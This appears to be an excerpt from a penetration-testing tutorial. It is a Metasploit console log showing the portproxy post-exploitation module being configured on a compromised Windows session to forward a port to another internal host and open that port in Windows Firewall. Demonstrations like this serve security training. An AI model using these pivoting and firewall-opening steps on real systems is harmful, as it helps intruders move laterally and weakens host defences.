 msf post(portproxy) > show options
Module options (post/windows/manage/portproxy):
Name Current Setting Required Description
---- --------------- -------- -----------
CONNECT_ADDRESS 10.0.0.128 yes IPv4/IPv6 address to which to connect.
CONNECT_PORT 9988 yes Port number to which to connect.
IPV6_XP true yes Install IPv6 on Windows XP (needed for v4tov4).
LOCAL_ADDRESS 10.1.1.2 yes IPv4/IPv6 address to which to listen.
LOCAL_PORT 9988 yes Port number to which to listen.
SESSION 1 yes The session to run this module on.
TYPE v4tov4 yes Type of forwarding (Accepted: v4tov4, v6tov6, v6tov4, v4tov6)
msf post(portproxy) > exploit
[*] Setting PortProxy ...
[+] PortProxy added.
[*] Port Forwarding Table
=====================
LOCAL IP LOCAL PORT REMOTE IP REMOTE PORT
-------- ---------- --------- -----------
10.1.1.2 9988 10.0.0.128 9988
[*] Setting port 9988 in Windows Firewall ...
[+] Port opened in Windows Firewall.
[*] Post module execution completed
安全先师